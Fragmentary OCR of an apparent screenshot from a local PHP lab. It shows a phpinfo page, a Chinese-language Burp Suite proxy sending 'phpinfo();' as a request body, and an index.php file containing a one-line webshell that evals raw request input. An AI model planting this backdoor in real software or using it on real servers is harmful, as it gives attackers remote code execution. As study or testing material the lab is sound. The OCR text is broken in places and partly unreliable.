 PHP Version 5.6.9
php
System Windows NT DESKTOP-2IL1C93 6.2 build
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-sn
isapi" "--disable-nsapi" "--without-mssql
oci=c:\php-sdk\oracle\x64\instantclient_
sdk\oracle\x64\instantclient_12_1\sdk,sh
"--enable-com-dotnet=shared" "--with-
Server API CGI/FastCGI
Virtual Directory Support disabled
p5.6.9nt
Burp Suite Professional v2.0beta - Temporary Project - licensed
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器
截断 HTTP历史记录 WebSocket历史 选项
http://asj.wang:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 头 Hex
GET / HTTP/1.1
Hos
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
phpinfo();
编辑(E) 选择(S) 查看(V) 转到(G) ··· index.php - Visual St...
的webshell.md index.php D:\...\WWW index.php D:\...\asj
phpStudy > WWW > asj > index.php
<?php
@eval(file_get_contents('php://input'));